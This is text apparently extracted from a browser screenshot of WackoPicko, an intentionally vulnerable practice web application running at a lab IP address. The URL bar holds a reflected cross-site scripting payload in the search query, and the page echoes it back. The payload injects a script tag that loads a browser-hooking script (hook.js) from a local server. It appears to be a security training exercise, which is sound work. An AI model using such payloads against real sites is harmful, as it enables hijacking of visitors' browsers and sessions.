 WackoPicko.com ×
10.10.200.208/WackoPicko/pictures/search.php?query=INJECTX'>"><script%2Fsrc%3D"http%3A%2F%2F127.0.0.1%3A3000%2Fhook.js"><%2Fscript>&x=38&y=1
PHP Charset Encod…
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
WS
WackoPicko.com
Home Upload Recent Guestbook Login
INJECTX'>"><scr
Pictures that are tagged as 'INJECTX'>">'
No pictures here...
Home | Admin | Contact | Terms of Service